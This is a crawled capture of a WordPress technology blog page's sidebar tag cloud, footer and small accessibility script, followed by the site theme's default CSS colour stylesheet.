<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3
body_size: 3451
content:
/*
theme-default.css
*/

/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #007bff;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #007bff;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #007bff;
}
.btn-default { 
	background: #007bff; 
}
td a {
	color: #007bff;
}

/*--------------------------------------------------
=>> Site Branding Text & Navar Brand
--------------------------------------------------*/

.site-branding-text .site-title a:focus { 
	color: #007bff;
}

/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar.navbar-header-wrap .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap .nav .menu-item .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:focus {
    background: #007bff;
    border: 2px solid #007bff;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #007bff;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border {
    border: 2px solid #007bff;
}
.navbar .nav .menu-item:hover .nav-link,
.navbar .nav .menu-item.active .nav-link,
.navbar .nav .menu-item .nav-link:focus {
   color: #007bff;
}
.navbar .nav .dropdown-item:focus, 
.navbar .nav .dropdown-item:hover {
    color: #007bff;
}
@media (min-width: 992px) {
	.navbar .nav .dropdown-menu { 
		border-bottom: 3px solid #007bff !important; 
	}
}

/*Multilevel Dropdown Active Colors*/

.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
   color: #007bff !important;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #007bff !important;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    color: #007bff !important;
}

/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #007bff;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #007bff;
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #007bff !important; }
.text-default { color: #007bff !important; }

.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #007bff !important; 
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.woo-cart-block > a .cart-total {
	background: #007bff;
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-caption-bg { 
	border-left: 3px solid #007bff;
}

/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, 
.owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover { 
	background-color: #007bff;
}
.owl-theme .owl-dots .owl-dot.active span {
	border: 2px solid #007bff;
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area .overlay {
    background-color: rgba(0, 123, 255, 1);
}

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full {
	background-color: #007bff;
}

/*--------------------------------------------------
=>> Theme Info Area
--------------------------------------------------*/	

.theme-info-area .media:hover i.icon, 
.theme-info-area .media i.icon.active { 
	background: #007bff;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #007bff; }
.theme-services .service-content-thumbnail i.fa { 
	background: #007bff;
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	background: #007bff;
    box-shadow: 0px 0px 0px 1px #007bff;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #007bff;
}
.service-links a { 
    border: 1px solid #007bff;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
	background: #007bff;
    border: 1px solid #007bff;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #007bff; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #007bff transparent;
}

/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block { 
	border-top: 3px solid #007bff;
}
.theme-testimonial-block::after {
    color: #007bff;
}


/*--------------------------------------------------
=>> Contact Page Area
--------------------------------------------------*/

.theme-contact-widget i.fa { 
	color: #007bff;	
}

/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #007bff;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.entry-content a { 
	color: #007bff;  
}

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta a:hover, 
.entry-meta a:focus { 
	color: #007bff; 
}
.entry-meta .cat-links a { 
	color: #007bff; 
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #007bff;
    border: 1px solid #007bff;
}
.more-link {
	border: 2px solid #007bff;
}
.more-link:hover, .more-link:focus {
	border: 2px solid #007bff;
    background: #007bff;
	color: #fff !important;
}

.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #007bff; 
	border: 1px solid #007bff; 
}
.pagination .nav-links .page-numbers.current {
	background-color: #007bff; 
	border: 1px solid #007bff; 
}
.comment-date a { color: #007bff; }
.comment-detail p > a {
    color: #007bff;
}
.pull-left-comment img { 
	border: 3px solid #007bff; 
}
.reply a {
    border: 2px solid #007bff;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #007bff;
	background-color: #007bff;
}
.logged-in-as a {
	color: #007bff;
}
.logged-in-color a {
	color: #007bff;
}

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus { 
	color: #007bff; 
}
.sidebar .widget .widget-title {
    border-top: 3px solid #007bff;
}
.widget button[type="submit"],
.btn-success{
    background-color: #007bff;
	border-color: #007bff;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #007bff;
    border: 1px solid #007bff;
}
address i { 
	color: #007bff;
}
.textwidget a {
    color: #007bff;
}
.footer-sidebar .textwidget a {
	color: #007bff;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	color: #007bff !important;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #007bff;
    border: 1px solid #007bff;
}
/*wp-calendar-nav widget*/
.wp-calendar-nav .wp-calendar-nav-prev > a, 
.wp-calendar-nav .wp-calendar-nav-next > a {
	color: #007bff;
}
.wp-calendar-nav .wp-calendar-nav-prev > a:hover, 
.wp-calendar-nav .wp-calendar-nav-next > a:hover,
.wp-calendar-nav .wp-calendar-nav-prev > a:focus, 
.wp-calendar-nav .wp-calendar-nav-next > a:focus {
	color: #007bff;
	box-shadow: 0 1px 0 0 currentColor;
}
/*wp-block-latest-comments*/
.wp-block-latest-comments__comment-date {
    color: #007bff;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #007bff;
}
/*Recent Comment list style color*/
.widget_recent_comments .recentcomments {
	color: #007bff;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption-text a { color: #007bff; }


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #007bff;
	border-bottom: 3px solid #007bff;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #007bff; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a, 
.site-info a:hover, 
.site-info a:focus { 
	color: #007bff; 
}


/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	border-top: 3px solid #007bff;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #007bff;
    border: 1px solid #007bff;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #007bff;
}
.sidebar .widget .wp-block-group .logged-in a,
.sidebar .widget .wp-block-group .logged-out a {
	color: #007bff;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #007bff;
}
.sidebar .widget .wp-block-group pre.wp-block-verse a {
    color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #007BFF;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #007BFF;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #007BFF;
}
.comment-form .form-control:focus,
.comment-form .form-control:hover {
	box-shadow: 0 0 0 0.063rem rgb(0 123 255 / 50%) !important;
	border-color: transparent;
    background-clip: unset;
}
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #007BFF;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #007BFF;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #007BFF;
    border: 2px solid #007BFF;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #007BFF;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #007bff;
    border: 1px solid #007bff;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #007bff;
}
.footer-sidebar .widget .wp-block-group .logged-in a,
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #007bff;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #007bff;
}
.footer-sidebar .widget .wp-block-group pre.wp-block-verse a {
	color: #007bff;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #007BFF;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar tbody a {
	color: #007BFF;
}
.footer-sidebar .widget .wp-block-quote cite a {
    color: #007BFF;
}
.footer-sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.footer-sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #007BFF;
    border: 2px solid #007BFF;
	color: #fff;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #007bff;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/	
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #007bff;
	border-bottom: 2px solid #007bff;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #007bff;
	border-bottom: 2px solid #007bff;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #007bff;
	border-bottom: 2px solid #007bff;
}

/*Product Single View*/

.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #007bff;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #007bff;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #007bff;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #007bff;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #007bff;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #007bff;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #007bff;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #007bff;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #007bff;
}

.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #007bff;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #007bff;
}

/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #007bff;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #007bff;
}

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #007bff;
    border: 1px solid #007bff;
    color: #fff;
}
